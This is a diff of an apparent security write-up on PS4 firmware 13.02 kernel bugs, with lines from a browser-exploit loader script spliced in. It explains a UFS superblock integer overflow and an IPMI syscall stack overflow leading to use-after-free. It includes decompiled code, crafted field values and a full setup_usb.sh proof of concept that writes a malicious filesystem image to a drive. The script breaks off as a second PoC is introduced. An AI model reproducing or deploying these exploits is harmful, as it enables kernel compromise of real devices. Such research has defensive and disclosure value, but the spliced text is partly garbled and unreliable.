-    iVar26 = FUN_ffffffff824eafc0(lVar21);       // ffs_validate_sblock
-    if (iVar26 != 0) {
-        FUN_ffffffff824e0510("ffs_mount: invalid superblock\n");
+  // The module specifier must match the file in the folder exactly.
+  // If the file is named fn_leak.js, this is fn_leak.js. If you renamed
+  // it, change it here too. The cache-buster query is not needed on the
+  // PS4 browser because it doesn't cache module specifiers, but a fresh
+  // value per load doesn't hurt.
+  import("./fn_leak.js").catch((err) => {
+    const s = document.getElementById("state");
+    const o = document.getElementById("out");
+    if (s) {
+      s.textContent = "import-failed";
+      s.className = "bad";
     }
-    // execution continues with the unvalidated superblock</code></pre>
-
-<p>
-  The validator runs. Its return value is logged and discarded. Execution
-  proceeds down the "assume valid" path. This is fail-open: the check is
-  present but ineffective.
-</p>
-
-<h3>13.02 — fail-open by omission</h3>
-
-<pre><code>LAB_00ae98b1:
-    lVar14 = *(long *)(lStack_58 + 0x18);
-    if ((((*(int *)(lVar14 + 0x55c) != 0x19540119) ||
-          (*(ulong *)(lVar14 + 1000) != uVar25)) ||
-         (0x10000 &lt; (int)*(uint *)(lVar14 + 0x30))) ||
-        ((*(uint *)(lVar14 + 0x30) &lt; 0x560 ||
-          (*(int *)(lVar14 + 0x528) &lt; 1))))
-        goto LAB_00ae9890;
-    // five inline checks, then continue</code></pre>
-
-<p>
-  No validator call. The mount path proceeds if five conditions hold. The
-  effect is identical to 13.52.
-</p>
-
-<p>The five 13.02 conditions are:</p>
-
-<ol>
-  <li><code>fs_magic == 0x19540119</code> (UFS2)</li>
-  <li><code>fs_sbsize == expected_for_this_iteration</code></li>
-  <li><code>fs_bsize &lt;= 0x10000</code></li>
-  <li><code>fs_bsize &gt;= 0x560</code></li>
-  <li><code>field_0x528 &gt;= 1</code></li>
-</ol>
-
-<p>Missing relative to 13.52's validator:</p>
-
-<table>
-  <thead>
-    <tr><th>Check</th><th>13.52</th><th>13.02</th></tr>
-  </thead>
-  <tbody>
-    <tr><td><code>fs_frag ∈ [1,8]</code></td><td class="live">enforced</td><td class="dead">absent</td></tr>
-    <tr><td><code>fs_bsize</code> is power of 2</td><td class="live">enforced</td><td class="dead">absent</td></tr>
-    <tr><td><code>fs_fsize ≥ 0x200</code>, power of 2</td><td class="live">enforced</td><td class="dead">absent</td></tr>
-    <tr><td><code>fs_fsize * fs_frag == fs_bsize</code></td><td class="live">enforced</td><td class="dead">absent</td></tr>
-    <tr><td><code>fs_ncg != 0</code></td><td class="live">enforced</td><td class="dead">absent</td></tr>
-    <tr><td><code>field_0x9c == fragroundup(fs_ncg*16, fs_fsize)</code></td><td class="live">enforced</td><td class="dead">absent</td></tr>
-    <tr><td>~20 more relationship checks</td><td class="live">enforced</td><td class="dead">absent</td></tr>
-  </tbody>
-</table>
-
-<h3>The arithmetic — 32-bit on 13.02, 64-bit on 13.52</h3>
-
-<p>
-  Downstream of the five-check block, <code>ffs_mountfs</code> allocates
-  a summary buffer whose size is derived from <code>field_0x9c</code> and
-  <code>fs_ncg</code>:
-</p>
-
-<pre><code>// 13.02
-iVar9  = *(int *)(lVar21 + 0x9c);                     // int32
-iVar24 = (iVar9 + -1 + *(int *)(lVar21 + 0x34)) / *(int *)(lVar21 + 0x34);
-if (0 &lt; *(int *)(lVar21 + 0x524)) {
-    iVar9 = iVar9 + *(int *)(lVar21 + 0x2c) * 4;      // int32 multiply
-}
-local_5c = iVar9 + *(int *)(lVar21 + 0x2c);            // int32 add
-piVar13 = (int *)FUN_00809520((long)(int)local_5c,0x223f8f0,2);
-
-// 13.52
-uVar24 = (ulong)*(uint *)(lVar21 + 0x2c) * 4;          // 64-bit multiply
-...
-piVar18 = (int *)FUN_ffffffff82209520
-                    (uVar24 + (long)iVar11 + (ulong)*(uint *)(lVar21 + 0x2c),
-                     &DAT_ffffffff83c3f8f0, 2);</code></pre>
-
-<p>
-  <strong>That's the patch.</strong> Sony widened the arithmetic on 13.52.
-  On 13.02 it still wraps.
-</p>
-
-<h3>The overflow</h3>
-
-<pre><code>iVar9 = *(int *)(lVar21 + 0x38);                       // fs_frag
-iVar20 = 0;
-while (true) {
-    local_5c = *(uint *)(lVar21 + 0x30);              // fs_bsize
-    if (iVar24 &lt; iVar9 + iVar20) {
-        local_5c = (iVar24 - iVar20) * *(int *)(lVar21 + 0x34);   // partial
+    if (o) {
+      o.textContent = "Failed to load ./fn_leak.js\n\n" +
+        (err && err.message ? err.message : String(err)) +
+        "\n\nCheck that the file exists, that it imports ./core.js, " +
+        "./int64.js and ./ps4_offsets.js, and that those files are in " +
+        "the same directory.";
     }
-    FUN_00800ac0(*(undefined8 *)(lStack_58 + 0x18), piVar13, local_5c);  // bcopy
-    piVar13 = (int *)((long)piVar13 + (long)(int)local_5c);
-    ...
-    iVar20 = iVar20 + iVar9;
-    if (iVar24 &lt;= iVar20) break;
-}</code></pre>
-
-<p>
-  Loop count: <code>ceil(field_0x9c / fs_fsize / fs_frag)</code>.
-  Per-iteration write: <code>fs_bsize</code>. Total bytes written:
-  <code>N * fs_bsize</code>.
-</p>
-
-<p>
-  In a well-formed superblock, <code>fs_bsize == fs_fsize * fs_frag</code>
-  and <code>field_0x9c</code> is a multiple of <code>fs_bsize</code>. The
-  write fits inside the allocation exactly.
-</p>
-
-<p>In a crafted superblock where the relationship is violated — for example,</p>
-
-<table>
-  <thead>
-    <tr><th>field</th><th>value</th></tr>
-  </thead>
-  <tbody>
-    <tr><td class="mono">fs_bsize (field_0x30)</td><td class="mono">0x10000</td></tr>
-    <tr><td class="mono">fs_fsize (field_0x34)</td><td class="mono">0x200</td></tr>
-    <tr><td class="mono">fs_frag  (field_0x38)</td><td class="mono">8</td></tr>
-    <tr><td class="mono">field_0x9c</td><td class="mono">0x10000</td></tr>
-    <tr><td class="mono">fs_ncg (field_0x2c)</td><td class="mono">1</td></tr>
-    <tr><td class="mono">field_0x524</td><td class="mono">1</td></tr>
-  </tbody>
-</table>
-
-<p>
-  <code>iVar24 = 0x80</code>, loop count is <code>0x10</code>, total write
-  is <code>0x100000</code> (1 MB). Allocation is
-  <code>0x10000 + 4 + 1 = 0x10005</code> (64 KB). Overflow: approximately
-  960 KB.
-</p>
-
-<p>
-  That's a pile driver, not a clean overflow. Exploitation wants a tighter
-  overrun. The quantity to control is:
-</p>
-
-<pre><code>overrun = N * fs_bsize - (field_0x9c + 5 * fs_ncg)</code></pre>
-
-<h3>Reachability — six paths to <code>ffs_mountfs</code></h3>
-
-<ol>
-  <li>
-    <strong>USB automounter.</strong> The intended target.
-    <code>SceAutoMounterIpc</code> probes devices and calls
-    <code>nmount(2)</code> for recognized fstypes. Whether UFS is in the
-    probe list is unverified. Public Celsius research says a 250 GB+ USB
-    3.0 drive is required to reach the automounter at all.
-  </li>
-  <li>
-    <strong>Direct <code>nmount(2)</code> from userspace.</strong>
-    Requires <code>vfs.usermount</code> enabled and a device vnode. A
-    browser sandbox typically cannot reach either.
-  </li>
-  <li>
-    <strong>Boot-time <code>mountroot</code>.</strong> Not runtime.
-    Requires a crafted drive across a power cycle.
-  </li>
-  <li>
-    <strong>Internal LVD HDD mount.</strong> Requires prior jailbreak to
-    write to the raw partition. Chicken and egg.
-  </li>
-  <li>
-    <strong>BD-J triggered mount.</strong> Requires a Blu-ray burner and
-    confirmation that the BD-J syscall surface exposes
-    <code>mount(2)</code>.
-  </li>
-  <li>
-    <strong>Firmware update path.</strong> Not relevant — PUP files are
-    not UFS superblocks.
-  </li>
-</ol>
-
-<h3>The hardware wall</h3>
-
-<table>
-  <thead>
-    <tr><th>Requirement</th><th>Reason</th><th>Cost</th></tr>
-  </thead>
-  <tbody>
-    <tr>
-      <td>USB 3.0 drive, 250 GB+</td>
-      <td>Automounter rejects smaller or slower devices</td>
-      <td>$30–50 used, $60+ new</td>
-    </tr>
-    <tr>
-      <td>UART access on the target console</td>
-      <td>Without a kernel log, the test is ambiguous</td>
-      <td>$10 adapter + soldering skill + a console to sacrifice</td>
-    </tr>
-    <tr>
-      <td>Devkit or test kit</td>
-      <td>Same reason — need kernel log output</td>
-      <td>$300+ used</td>
-    </tr>
-    <tr>
-      <td>USB protocol analyzer</td>
-      <td>Alternative to UART</td>
-      <td>$200 USB 2.0, $1000+ USB 3.0</td>
-    </tr>
-  </tbody>
-</table>
-
-<p>
-  I have none of these. The cheapest path is a used USB 3.0 250 GB drive
-  (~$30) paired with a UART adapter (~$10) on a second console. That's
-  still $40 plus the risk of damaging the console during soldering, plus
-  the cost of a console I'm willing to lose.
-</p>
-
-<h3>What's verified vs. what isn't</h3>
-
-<table>
-  <thead>
-    <tr><th>Claim</th><th>Confidence</th></tr>
-  </thead>
-  <tbody>
-    <tr><td>13.02 lacks the superblock validator</td><td class="live">high</td></tr>
-    <tr><td>13.52 validator is fail-open (return discarded)</td><td class="live">high</td></tr>
-    <tr><td>13.02 arithmetic is 32-bit; 13.52 is 64-bit</td><td class="live">high (decompiler types)</td></tr>
-    <tr><td>Arithmetic permits a heap overflow</td><td class="live">high</td></tr>
-    <tr><td>Overrun is tunable via three fields</td><td class="live">high</td></tr>
-    <tr><td>13.02 assembly confirms 32-bit widths</td><td class="warn">unverified</td></tr>
-    <tr><td>USB automounter tries UFS</td><td class="warn">undetermined</td></tr>
-    <tr><td>Adjacent slab object has a hijackable pointer</td><td class="bad">speculative</td></tr>
-    <tr><td>Heap shaping is achievable from userspace</td><td class="bad">no known method</td></tr>
-  </tbody>
-</table>
-
-<blockquote>
-  The kernel finding is real. Two of the three prerequisites for
-  exploitation are missing, and one of the three is behind a hardware
-  paywall I can't currently clear.
-</blockquote>
-
-</section>
-
-<!-- ================================================================== -->
-<!-- OOMFIE                                                              -->
-<!-- ================================================================== -->
-
-<section id="oomfie">
-
-<h2 class="section-head">oomfie — unbounded stack write in <code>sys_ipmimgr</code></h2>
-
-<p class="lead">
-  PS4 13.02's IPMI manager — <code>sys_ipmimgr</code>, syscall 622 — has
-  a stack buffer overflow in the create-server handler. The function walks
-  the pending-connect list and writes two <code>uint32</code> values per
-  matching entry into two adjacent 256-byte stack arrays, with no bounds
-  check on the write index. The list has no length cap. With 64 or more
-  queued connect requests, the writes overflow; with 79 or more, the stack
-  canary trips.
-</p>
-
-<p>
-  The overflow is only the surface. The values written come from the
-  pending-connect entries themselves — the <code>(server_id, uid)</code>
-  pair that serves as the identity key for <code>ConnectRequest</code>
-  objects. That pair is propagated by the same function into freshly-
-  allocated <code>ConnectRequest</code> structures. Two objects can end up
-  claiming the same identity, and the free path for
-  <code>ConnectRequest</code> is unguarded. That's where the exploit
-  lives: an identity collision that leads to a use-after-free.
-</p>
-
-<div class="disclaimer">
-  <p>
-    <strong>Before you run the PoC.</strong> The static analysis below is
-    verified against the 13.02 kernel dump. The trigger sequence has
-    <em>not</em> been executed on hardware. The PoC's argument block
-    layout, its command numbers, and its return-value handling are
-    reconstructions from the disassembly — they may not match the actual
-    userspace ABI. On a real console it may fail at the first call, return
-    <code>EINVAL</code> for every command, or panic the kernel. Run it on
-    a console you are prepared to lose.
-  </p>
-  <p>
-    The finding does not depend on the PoC working. The disassembly is the
-    evidence.
-  </p>
-</div>
-
-<h3>The module</h3>
-
-<p>
-  <code>sys_ipmimgr</code> is syscall 622. It dispatches through a large
-  switch in <code>FUN_00f061d0</code>. The switch covers roughly 300
-  commands across the ranges <code>0x000–0x271</code>,
-  <code>0x302–0x372</code>, and <code>0x400–0x520</code>. Two of them
-  matter here:
-</p>
-
-<table>
-  <thead>
-    <tr><th>cmd</th><th>handler</th><th>purpose</th></tr>
-  </thead>
-  <tbody>
-    <tr>
-      <td class="mono">0</td>
-      <td class="mono">FUN_00efb220</td>
-      <td>syscallCreateServer — allocates a server, walks the pending list</td>
-    </tr>
-    <tr>
-      <td class="mono">0x400</td>
-      <td class="mono">FUN_00ef10d0</td>
-      <td>syscallConnectWithWaitServer — appends to the pending list</td>
-    </tr>
-  </tbody>
-</table>
-
-<p>The UMA zones the module registers:</p>
-
-<pre><code>SceIpmiMgrKidObj            client identifier
-SceIpmiMgrKidName           client identifier name
-SceIpmiMgrEvent             event
-SceIpmiMgrConnectionCB      connection control block
-SceIpmiMgrConnectRequest    pending connect request  ← the object that matters
-SceIpmiMgrConnReqBufCtrl    connect request buffer controller
-SceIpmiMgrChBuf             channel buffer
-SceIpmiMgrChBufUnit         channel buffer unit</code></pre>
-
-<h3>The two handlers share one list</h3>
-
-<p>
-  Both commands operate on the same global context at
-  <code>_DAT_022fdf68</code>. The create handler walks
-  <code>[ctx + 0x38]</code> as the list head. The connect handler appends
-  to <code>[ctx + 0x40]</code> as the tail and increments the counter at
-  <code>[ctx + 0x34]</code>. Same context, same offsets. This is
-  confirmed at the instruction level in both functions:
-</p>
-
-<pre><code>; FUN_00efb220 (create) — list walk, offsets in the ctx pointer
-0xEFB7EF  mov rcx, [r13+0]              ; r13 = &_DAT_022fdf68, rcx = ctx
-0xEFB81C  mov r14, [rcx+38h]            ; r14 = pending-connect list head
-
-; FUN_00ef10d0 (connect) — append path
-          mov rdx, [rip+_DAT_022fdf68]  ; ctx from same global
-          mov [ctx+40h], rax            ; tail = new node
-          inc dword ptr [ctx+34h]       ; counter++</code></pre>
-
-<p>
-  A critique surfaced during review claiming the connect path populated
-  <code>[ctx + 0x440]</code> rather than <code>[ctx + 0x38]</code>. That
-  offset does not appear in either handler. The create walk reads
-  <code>+0x38</code>, the connect append writes <code>+0x40</code>. The
-  lists are the same. The trigger model holds.
-</p>
-
-<h3>The vulnerable function</h3>
-
-<p>
-  <code>syscallCreateServer</code> (<code>FUN_00efb220</code>) builds a
-  server structure and then iterates the pending-connect list. Its stack
-  frame:
-</p>
-
-<pre><code>array_A   at RBP-0x170, 64 × uint32 = 256 bytes   — ends at RBP-0x70
-array_B   at RBP-0x270, 64 × uint32 = 256 bytes   — ends at RBP-0x170
-local_78  at RBP-0x78, 32 bytes   — internal copy of the server name
-local_58  at RBP-0x58, 24 bytes   — user-supplied name copy
-local_40  at RBP-0x40, 1 byte     — null terminator
-canary    at RBP-0x38, 8 bytes</code></pre>
-
-<p>The loop that writes them, straight from the decompiler:</p>
-
-<pre><code>uVar12 = 0;
-plVar13 = *(long **)(server_list + 0x38);       // pending-connect list head
-if (plVar13 != 0) {
-    do {
-        ...
-        if (((*(uint *)((long)plVar13 + 0x14) & 0x500) == 0) &&
-            (FUN_00bc6380(plVar13 + 5, local_58, 0x20) == 0)) {   // name match
-            ...
-            *(int *)(RBP - 0x170 + uVar12 * 4) = (int)plVar13[3];
-            *(undefined4 *)(RBP - 0x270 + uVar12 * 4) =
-                 *(undefined4 *)((long)plVar13 + 0x1c);
-            uVar12 = (ulong)((int)uVar12 + 1);    // ← no bounds check
-        }
-        plVar13 = plVar4;
-    } while (plVar4 != 0);
-}</code></pre>
-
-<p>
-  And the same loop at the assembly level, where the counter is
-  <code>r12</code>:
-</p>
-
-<pre><code>0xEFB9D9  mov eax, [rbx+18h]              ; server_id field of entry
-0xEFB9DC  mov ecx, r12d                    ; r12 = write index
-0xEFB9DF  inc r12d                         ; increment, no bounds check
-0xEFB9E2  mov [rbp+rcx*4+var_170], eax    ; array_A write
-0xEFB9E9  mov eax, [rbx+1Ch]               ; uid field of entry
-0xEFB9EC  mov [rbp+rcx*4+var_270], eax    ; array_B write</code></pre>
-
-<p>
-  <code>r12</code> starts at zero (from <code>xor r12d, r12d</code> at
-  <code>0xEFB7C6</code>), increments per matching entry, and is never
-  compared to a maximum. The two displacements — <code>var_170</code> and
-  <code>var_270</code> — match the decompiler's stack slot names exactly.
-</p>
-
-<h3>What lands where</h3>
-
-<table>
-  <thead>
-    <tr><th>r12</th><th>array_A write</th><th>array_B write</th><th>consequence</th></tr>
-  </thead>
-  <tbody>
-    <tr><td class="mono">0–63</td><td>in-bounds</td><td>in-bounds</td><td>normal</td></tr>
-    <tr><td class="mono">64</td><td><code>local_78+8</code></td><td><code>array_A[0]</code></td><td>name buffer + array aliasing</td></tr>
-    <tr><td class="mono">72</td><td><code>local_58+8</code></td><td><code>array_A[8]</code></td><td>user name buffer corrupts</td></tr>
-    <tr><td class="mono">76</td><td><code>local_40</code></td><td><code>array_A[12]</code></td><td>null terminator overwritten</td></tr>
-    <tr><td class="mono">78</td><td>padding</td><td><code>array_A[14]</code></td><td>last index before canary</td></tr>
-    <tr><td class="mono">79</td><td>canary low half</td><td><code>array_A[15]</code></td><td>kernel panic on return</td></tr>
-  </tbody>
-</table>
-
-<p>
-  The exploitation window is <strong>N between 64 and 78</strong>. Below 64,
-  no overflow. At 79, the canary trips and the console panics.
-</p>
-
-<h3>The trigger — no length cap on the pending list</h3>
-
-<pre><code>for (puVar2 = *(undefined8 **)(ctx + 0x38); puVar2 != 0; puVar2 = *puVar2) {
-    if ((*(int *)(puVar2 + 3) == param_2) &&
-        (*(int *)((long)puVar2 + 0x1c) == uid)) {
-        FUN_00ae0450("...ERROR...", 0x44f);   // panic on duplicate
-    }
-}
-// link new entry in
-*(byte *)((long)puVar14 + 0x14) = *(byte *)((long)puVar14 + 0x14) | 1;
-*puVar14 = 0;
-puVar14[1] = *(undefined8 *)(ctx + 0x40);
-**(undefined8 **)(ctx + 0x40) = puVar14;
-*(undefined8 **)(ctx + 0x40) = puVar14;
-*(int *)(ctx + 0x34) = *(int *)(ctx + 0x34) + 1;</code></pre>
-
-<p>
-  The duplicate check panics only if <em>both</em> the server-id field
-  (<code>+0x18</code> of the entry) and the uid field (<code>+0x1c</code>)
-  match an existing entry. Varying the server id bypasses it. The counter
-  at <code>+0x34</code> increments but is never compared to a maximum.
-</p>
-
-<h3>No privilege gate</h3>
-
-<pre><code>if (iVar5 &lt; 0x271) {
-    uVar14 = iVar5 - 0x100;
-    if (uVar14 &lt; 0x34) {
-        // cred check for cmds 0x100..0x133
-    }
-}
-else if ((((iVar5 == 0x271) || (iVar5 == 0x372)) || (iVar5 == 0x473)) &&
-        (...)) {
-    // cred check for those three
-}</code></pre>
-
-<p>
-  <code>cmd=0</code> sets <code>iVar5 = 0</code>. Condition
-  <code>iVar5 &lt; 0x271</code> is true; <code>uVar14 = 0 - 0x100 = 0xFFFFFF00</code>,
-  not <code>&lt; 0x34</code>. Skipped.
-</p>
-
-<p>
-  <code>cmd=0x400</code> sets <code>iVar5 = 1024 &gt; 625</code>. The
-  <code>else if</code> requires <code>0x271</code>, <code>0x372</code>, or
-  <code>0x473</code>. Not matched. Skipped.
-</p>
-
-<h3>From stack overflow to use-after-free</h3>
-
-<p>
-  Both values written per iteration come from the pending-connect entry:
-</p>
-
-<pre><code>plVar13[3]                            → the "server id" field of the entry
-*(undefined4 *)((long)plVar13 + 0x1c) → the "uid" field of the entry</code></pre>
-
-<p>
-  A second loop reads the arrays back and writes their contents into
-  freshly-allocated ConnectRequests. Same loop, in assembly:
-</p>
-
-<pre><code>0xEFBA32  call sub_EF74D0                  ; allocate ConnectRequest
-0xEFBA4A  mov ecx, [rbp+rbx*4+var_170]    ; read array_A
-0xEFBA51  mov [rax+18h], ecx               ; write to object+0x18
-0xEFBA54  mov ecx, [rbp+rbx*4+var_270]    ; read array_B
-0xEFBA5B  mov [rax+1Ch], ecx               ; write to object+0x1C
-0xEFBA65  call sub_EF7F10                  ; link into server's list</code></pre>
-
-<p>
-  <code>sub_EF74D0</code> allocates from a single UMA zone loaded from
-  <code>DAT_02f7d630</code>. The free counterpart is a bare
-  <code>uma_zfree</code>:
-</p>
-
-<pre><code>void sub_EF74B0(void *obj) {
-    FUN_00a111b0(_DAT_02f7d630, obj, 0);      // uma_zfree, nothing else
-}</code></pre>
-
-<p>
-  No unlink from the list. No reference count. No state check. Twenty call
-  sites, every one of them assumes the object is unreferenced and unlinked
-  before freeing. An identity collision that leads a caller to free the
-  wrong object leaves a dangling reference; the eventual double-free or
-  the next walk of the freed entry dereferences freed memory.
-</p>
-
-<h3>What's verified vs. what isn't</h3>
-
-<table>
-  <thead>
-    <tr><th>Claim</th><th>Confidence</th></tr>
-  </thead>
-  <tbody>
-    <tr><td>Two adjacent 256-byte arrays in the create-server stack frame</td><td class="live">high (assembly)</td></tr>
-    <tr><td>Write loop counter has no upper bound</td><td class="live">high (assembly)</td></tr>
-    <tr><td>Pending-connect list append path has no cap</td><td class="live">high (decompilation)</td></tr>
-    <tr><td><code>cmd=0</code> and <code>cmd=0x400</code> bypass the cred check</td><td class="live">high (switch structure)</td></tr>
-    <tr><td>Both commands operate on the same ctx at <code>_DAT_022fdf68</code></td><td class="live">high (assembly)</td></tr>
-    <tr><td>Connect appends to <code>[ctx+0x40]</code>, create walks <code>[ctx+0x38]</code></td><td class="live">high (assembly)</td></tr>
-    <tr><td><code>sub_EF74D0</code> allocates from one fixed zone</td><td class="live">high (single zone pointer)</td></tr>
-    <tr><td><code>sub_EF74B0</code> is a bare <code>uma_zfree</code></td><td class="live">high (two-instruction body)</td></tr>
-    <tr><td>Corrupted fields propagate into the allocated object</td><td class="live">high (assembly + decompilation)</td></tr>
-    <tr><td>The target object is specifically <code>ConnectRequest</code></td><td class="warn">inferred from zone correspondence</td></tr>
-    <tr><td>Identity collision produces UAF or double-free</td><td class="warn">mechanism inferred, specific trigger not traced</td></tr>
-    <tr><td>Heap shaping is achievable from userspace</td><td class="bad">no known method</td></tr>
-    <tr><td>The PoC actually reaches the vulnerable code path</td><td class="bad">untested</td></tr>
-  </tbody>
-</table>
-
-</section>
-
-<!-- ================================================================== -->
-<!-- POCS                                                                -->
-<!-- ================================================================== -->
-
-<section id="pocs">
-
-<h2 class="section-head">PoCs</h2>
-
-<div class="disclaimer">
-  <p>
-    <strong>Read before running anything.</strong> Both PoCs are
-    reconstructions from static analysis. They have not been tested on
-    hardware. They may fail at the first call, return errors, or panic
-    the kernel. Run them on a console you are prepared to lose, ideally
-    with UART attached so a panic is visible.
-  </p>
-</div>
-
-<h3>Fahrenheit — <code>setup_usb.sh</code></h3>
-
-<p>
-  Builds a UFS2 image with a crafted superblock for the Fahrenheit
-  trigger. Requires a Linux host with <code>mkfs.ufs2</code>, a 250 GB+
-  USB 3.0 drive, and root. Without a UART or USB analyzer, running it
-  produces no distinguishable signal on a retail console.
-</p>
-
-<button class="copybtn" data-copy="poc-setup-usb">copy setup_usb.sh</button>
-
-<pre id="poc-setup-usb"><code>#!/bin/sh
-# setup_usb.sh — Fahrenheit UFS2 test image builder
-#
-# Creates a UFS2 filesystem image with a crafted superblock that should
-# trigger the integer overflow in ffs_mountfs on PS4 13.02, then writes
-# it to a USB drive.
-#
-# Usage:
-#   sudo ./setup_usb.sh &lt;device&gt;              # valid image (probe test)
-#   sudo ./setup_usb.sh &lt;device&gt; --crafted    # crafted image (overflow)
-#
-# WARNING — READ FIRST
-#
-# This script has NOT been tested against a PS4. The crafted superblock
-# is derived from static analysis of ffs_mountfs on 13.02. Running the
-# resulting drive on a console may:
-#   - produce no observable behaviour (automounter does not probe UFS)
-#   - reject cleanly (mount path rejects before the write loop)
-#   - panic the kernel (overflow fired)
-#
-# On a retail console without a UART or a USB protocol analyzer, none of
-# these outcomes are distinguishable.
-
-set -e
-
-DEVICE="$1"
-MODE="${2:-valid}"
-
-if [ -z "$DEVICE" ]; then
-    echo "Usage: $0 &lt;device&gt; [--crafted]"
-    exit 1
-fi
-
-if [ ! -b "$DEVICE" ]; then
-    echo "Error: $DEVICE is not a block device"
-    exit 1
-fi
-
-if [ "$(id -u)" -ne 0 ]; then
-    echo "Error: must run as root"
-    exit 1
-fi
-
-DEV_SIZE_BYTES=$(blockdev --getsize64 "$DEVICE" 2&gt;/dev/null || echo 0)
-DEV_SIZE_GB=$((DEV_SIZE_BYTES / 1000000000))
-if [ "$DEV_SIZE_GB" -lt 250 ]; then
-    echo "Warning: $DEVICE is ${DEV_SIZE_GB} GB, below the 250 GB"
-    echo "         automounter floor."
-    echo "         Press Enter to continue, Ctrl-C to abort."
-    read -r _
-fi
-
-IMG_SIZE_MB=512
-IMG_FILE="/tmp/fahrenheit_ufs2.img"
-SBLOCK_OFFSET=65536
-
-if command -v mkfs.ufs2 &gt;/dev/null 2&gt;&amp;1; then
-    MKFS_CMD="mkfs.ufs2"
-elif command -v newfs &gt;/dev/null 2&gt;&amp;1; then
-    MKFS_CMD="newfs -O 2"
-elif command -v mkfs.ufs &gt;/dev/null 2&gt;&amp;1; then
-    MKFS_CMD="mkfs.ufs -O 2"
-else
-    echo "Error: no UFS2 formatting tool found."
-    echo "       Install freebsd-tools:  sudo apt install freebsd-tools"
-    exit 1
-fi
-
-echo "[*] Using formatter: $MKFS_CMD"
-echo "[*] Creating ${IMG_SIZE_MB} MB image at $IMG_FILE"
-dd if=/dev/zero of="$IMG_FILE" bs=1M count=$IMG_SIZE_MB status=progress
-
-echo "[*] Formatting as UFS2"
-if ! $MKFS_CMD -b 65536 -f 8192 "$IMG_FILE" 2&gt;/dev/null; then
-    if ! $MKFS_CMD "$IMG_FILE" 2&gt;/dev/null; then
-        echo "Error: could not create UFS2 filesystem"
-        rm -f "$IMG_FILE"
-        exit 1
-    fi
-fi
-
-if [ "$MODE" = "--crafted" ]; then
-    echo ""
-    echo "[*] Crafting superblock for field relationship violation"
-    echo ""
-
-    python3 &lt;&lt; 'PYEOF'
-import struct
-import sys
-
-img = "/tmp/fahrenheit_ufs2.img"
-SBLOCK_OFFSET = 65536
-
-try:
-    f = open(img, 'r+b')
-except IOError as e:
-    print("  [!] could not open image:", e)
-    sys.exit(1)
-
-f.seek(SBLOCK_OFFSET)
-sb = bytearray(f.read(8192))
-
-magic = struct.unpack_from('&lt;I', sb, 0x55c)[0]
-if magic != 0x19540119:
-    print("  [!] Warning: magic is 0x%08x, expected 0x19540119" % magic)
-    print("  [!] The image may not be UFS2. Continuing anyway.")
-
-fs_bsize = 0x10000
-fs_fsize = 0x200
-fs_frag  = 0x8
-fs_ncg   = 0x1
-field_9c = 0x10000
-field_524 = 0x1
-field_528 = 0x1
-
-struct.pack_into('&lt;I', sb, 0x2c, fs_ncg)
-struct.pack_into('&lt;I', sb, 0x30, fs_bsize)
-struct.pack_into('&lt;I', sb, 0x34, fs_fsize)
-struct.pack_into('&lt;I', sb, 0x38, fs_frag)
-struct.pack_into('&lt;I', sb, 0x9c, field_9c)
-struct.pack_into('&lt;I', sb, 0x524, field_524)
-struct.pack_into('&lt;I', sb, 0x528, field_528)
-
-f.seek(SBLOCK_OFFSET)
-f.write(sb)
-
-for backup_off in [131072, 262144, 524288, 1048576]:
-    try:
-        f.seek(backup_off)
-        bsb = bytearray(f.read(8192))
-        if len(bsb) &lt; 8192:
-            continue
-        if struct.unpack_from('&lt;I', bsb, 0x55c)[0] == 0x19540119:
-            struct.pack_into('&lt;I', bsb, 0x2c, fs_ncg)
-            struct.pack_into('&lt;I', bsb, 0x30, fs_bsize)
-            struct.pack_into('&lt;I', bsb, 0x34, fs_fsize)
-            struct.pack_into('&lt;I', bsb, 0x38, fs_frag)
-            struct.pack_into('&lt;I', bsb, 0x9c, field_9c)
-            struct.pack_into('&lt;I', bsb, 0x524, field_524)
-            struct.pack_into('&lt;I', bsb, 0x528, field_528)
-            f.seek(backup_off)
-            f.write(bsb)
-            print("  [*] patched backup superblock at 0x%x" % backup_off)
-    except Exception:
-        pass
-
-f.close()
-
-print("  [*] Superblock fields written:")
-print("      fs_ncg      = 0x%x" % fs_ncg)
-print("      fs_bsize    = 0x%x  (%d bytes)" % (fs_bsize, fs_bsize))
-print("      fs_fsize    = 0x%x  (%d bytes)" % (fs_fsize, fs_fsize))
-print("      fs_frag     = 0x%x" % fs_frag)
-print("      field_0x9c  = 0x%x" % field_9c)
-print("      field_0x524 = 0x%x" % field_524)
-print("      field_0x528 = 0x%x" % field_528)
-print("")
-print("      fs_fsize * fs_frag = 0x%x" % (fs_fsize * fs_frag))
-print("      Violation: fs_bsize (0x%x) != fs_fsize * fs_frag (0x%x)"
-      % (fs_bsize, fs_fsize * fs_frag))
-print("")
-
-iVar24 = (field_9c + fs_fsize - 1) // fs_fsize
-K = (iVar24 + fs_frag - 1) // fs_frag
-W = K * fs_bsize
-A = field_9c + 4 * fs_ncg + fs_ncg
-overrun = W - A
-
-print("  [*] Predicted behaviour on 13.02 (32-bit arithmetic):")
-print("      iVar24 (loop divisor)  = 0x%x" % iVar24)
-print("      K (loop iterations)    = 0x%x" % K)
-print("      W (total write bytes)  = 0x%x  (%d bytes)" % (W, W))
-print("      A (allocation bytes)   = 0x%x  (%d bytes)" % (A, A))
-print("      Overrun                = 0x%x  (%d bytes)" % (overrun, overrun))
-print("")
-
-PYEOF
-
-    if [ $? -ne 0 ]; then
-        echo "Error: superblock crafting failed"
-        rm -f "$IMG_FILE"
-        exit 1
-    fi
-
-    echo "[*] Crafted image ready: $IMG_FILE"
-else
-    echo ""
-    echo "[*] Valid image ready: $IMG_FILE"
-fi
-
-echo "[*] Writing image to $DEVICE"
-echo "    WARNING: All data on $DEVICE will be destroyed."
-echo "    Press Enter to continue, or Ctrl-C to abort."
-read -r _
-
-dd if="$IMG_FILE" of="$DEVICE" bs=1M status=progress conv=fsync
-sync
-
-echo ""
-echo "[*] Done."
-echo ""
-
-if [ "$MODE" = "--crafted" ]; then
-    echo "    Expected outcome on the PS4:"
-    echo "      - kernel panic / console reboot, if the automounter"
-    echo "        probes UFS and the overflow fires"
-    echo "      - clean mount rejection, if the mount path rejects the"
-    echo "        image before reaching the write loop"
-    echo "      - no observable behaviour, if UFS is not probed at all"
-else
-    echo "    Remove the drive, plug it into the PS4, observe."
-fi
-
-echo ""
-rm -f "$IMG_FILE"
-</code></pre>
-
-<h3>oomfie — <code>ipmi_poc.js</code></h3>
-
-<p>
-  The oomfie trigger for the <code>chain_poops</code> environment. Needs
-  the WebKit primitive already established. Copy this into the fn_leak
-  folder alongside <code>core.js</code>, <code>mem.js</code>,
